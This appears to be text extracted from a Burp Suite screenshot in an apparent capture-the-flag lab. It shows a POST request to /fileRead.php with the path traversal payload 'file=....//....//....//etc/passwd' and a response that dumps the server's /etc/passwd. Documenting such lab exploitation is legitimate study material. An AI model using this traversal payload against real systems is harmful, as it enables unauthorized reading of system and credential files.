 Go Cancel < > Target: http://10.10.10.87 ?
Request
Raw Params Headers Hex
POST /fileRead.php HTTP/1.1
Host: 10.10.10.87
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.87/list.html
Content-type: application/x-www-form-urlencoded
Content-Length: 33
DNT: 1
Connection: close
file=....//....//....//etc/passwd
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Fri, 14 Dec 2018 19:24:29 GMT
Content-Type: application/json
Connection: close
X-Powered-By: PHP/7.1.16
Content-Length: 1443
{"file":"root:x:0:0:root:\/root:\/bin\/ash\nbin:x:1:1:bin:\/bin:\/sbin\/nologin\ndaemon:x:2:2:daemon:\/sbin:\/sbin
\/nologin\nadm:x:3:4:adm:\/var\/adm:\/sbin\/nologin\nlp:x:4:7:lp:\/var\/spool\/lpd:\/sbin\/nologin\nsync:x:5:0:sy
nc:\/sbin:\/bin\/sync\nshutdown:x:6:0:shutdown:\/sbin:\/sbin\/shutdown\nhalt:x:7:0:halt:\/sbin:\/sbin\/halt\nmail
:x:8:12:mail:\/var\/spool\/mail:\/sbin\/nologin\nnews:x:9:13:news:\/usr\/lib\/news:\/sbin\/nologin\nuucp:x:10:14:
uucp:\/var\/spool\/uucppublic:\/sbin\/nologin\noperator:x:11:0:operator:\/root:\/bin\/sh\nman:x:13:15:man:\/usr\/
man:\/sbin\/nologin\npostmaster:x:14:12:postmaster:\/var\/spool\/mail:\/sbin\/nologin\ncron:x:16:16:cron:\/var\/s
pool\/cron:\/sbin\/nologin\nftp:x:21:21::\/var\/lib\/ftp:\/sbin\/nologin\nsshd:x:22:22:sshd:\/dev\/null:\/sbin\/n
ologin\nat:x:25:25:at:\/var\/spool\/cron\/atjobs:\/sbin\/nologin\nsquid:x:31:31:Squid:\/var\/cache\/squid:\/sbin\
/nologin\nxfs:x:33:33:X Font
Server:\/etc\/X11\/fs:\/sbin\/nologin\ngames:x:35:35:games:\/usr\/games:\/sbin\/nologin\npostgres:x:70:70::\/var\
/lib\/postgresql:\/bin\/sh\ncyrus:x:85:12::\/usr\/cyrus:\/sbin\/nologin\nvpopmail:x:89:89::\/var\/vpopmail:\/sbin
\/nologin\nntp:x:123:123:NTP:\/var\/empty:\/sbin\/nologin\nsmmsp:x:209:209:smmsp:\/var\/spool\/mqueue:\/sbin\/nol
ogin\nguest:x:405:100:guest:\/dev\/null:\/sbin\/nologin\nnobody:x:65534:65534:nobody:\/home\/nobody:\/bin\/sh\nng
inx:x:100:101:nginx:\/var\/lib\/nginx:\/sbin\/nologin\n"}